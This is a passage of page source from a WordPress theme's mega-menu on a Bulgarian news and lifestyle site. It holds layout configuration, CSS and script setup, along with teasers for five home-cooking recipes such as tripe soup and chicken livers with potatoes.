sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_f21","tdc_css_class_style":"tdi_51_f21_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_f21"}';
block_tdi_51_f21.td_column_number = "3";
block_tdi_51_f21.block_type = "tdb_header_mega_menu";
block_tdi_51_f21.post_count = "5";
block_tdi_51_f21.found_posts = "709";
block_tdi_51_f21.header_color = "";
block_tdi_51_f21.ajax_pagination_infinite_stop = "";
block_tdi_51_f21.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_f21);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_f21 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_f21" data-td_block_id="tdi_51_f21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_f21" data-td_block_id="tdi_51_f21"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_22a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_22a" >
<style>
/* custom css */
.tdi_52_22a .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_22a .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_22a .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_22a .block-mega-child-cats{
					text-align: right;
				}.tdi_52_22a:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_22a:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_22a.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_22a.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_22a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_22a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_22a .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_22a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_22a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_22a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_22a .entry-thumb{
					background-position: center 50%;
				}.tdi_52_22a .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_22a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_22a .td-module-meta-info,
				.ie11 .tdi_52_22a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_22a .td-post-vid-time{
					display: block;
				}.tdi_52_22a .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_22a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_22a .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_22a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_22a .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_22a .entry-review-stars{
					display: inline-block;
				}.tdi_52_22a .td-icon-star,
                .tdi_52_22a .td-icon-star-empty,
                .tdi_52_22a .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_22a .td-module-comments{
					display: none;
				}.tdi_52_22a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_22a:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_22a .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_22a .td-post-category:hover{
					color: #000000;
				}.tdi_52_22a .td-module-title a{
					color: #051d2d;
				}.tdi_52_22a .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_22a .td-post-author-name a{
					color: #666666;
				}.tdi_52_22a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_22a.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_22a .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_22a .td-editor-date,
				.tdi_52_22a .td-editor-date .td-post-author-name,
				.tdi_52_22a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_22a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_22a .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_22a .block-mega-child-cats{
					width: 190px;
				}.tdi_52_22a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_22a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_22a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_22a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_22a .td-module-container:before{
					bottom: -18px;
				}.tdi_52_22a .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_22a .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_22a .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_22a .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_22a .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_22a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_22a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_22a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_22a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_22a .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_22a .td-module-container:before{
					bottom: -18px;
				}.tdi_52_22a .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_22a .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_22a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_22a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_22a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_22a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_22a .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_22a = new tdBlock();
block_tdi_52_22a.id = "tdi_52_22a";
